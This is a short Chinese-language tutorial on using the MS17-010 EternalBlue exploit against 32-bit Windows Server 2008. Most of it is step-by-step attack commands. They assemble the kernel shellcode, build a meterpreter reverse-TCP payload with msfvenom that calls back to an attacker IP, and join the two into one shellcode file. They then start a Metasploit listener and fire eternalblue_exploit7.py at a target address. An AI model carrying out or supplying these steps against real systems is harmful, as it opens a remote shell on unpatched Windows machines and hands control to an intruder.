前言

metasploit 自带的永恒之蓝攻击模块可以直接打windows2008 64位和win 7 64位的系统,但对于32位的系统无法直接攻击,对于windows 2003 和win10的利用需要收集命令管道或者系统账号等条件的限制

攻击windows2008 x86系统

准备ms17-010的相关poc

下载eternalblue_kshellcode_x86.asm

下载eternalblue_exploit7.py

下载链接





1.编译汇编文件eternalblue_kshellcode_x64.asm,这是漏洞的利用代码,默认效果是蓝屏,代码后面可以另外加shellcode

编译汇编文件

nasm -f bin eternalblue_kshellcode_x64.asm

2.使用msfvenom 生成shellcode

msfvenom -p windows/meterpreter/reverse_tcp -f raw -o shell.bin EXITFUNC=thread lhost=10.82.115.174 lport=4444

EXITFUNC指定这个payload的退出函数



3.将shellcode代码附加到漏洞poc中,组装成专用shellcode

cat eternalblue_kshellcode_x86 shell.bin > shellcode.bin



4.在msf上使用exploit/multi/handler模块监听后(注意:payload要和shellcode中的一样),执行漏洞利用程序eternalblue_exploit7.py

python2的环境运行,eternalblue_exploit7用于低版本的windows,如:Windows 7/2008,eternalblue_exploit8用于高版本的windows,如:Windows 8/2012

python eternalblue_exploit7.py 172.31.28.17 ./shellcode/shellcode.bin

利用程序显示done之后,表示成功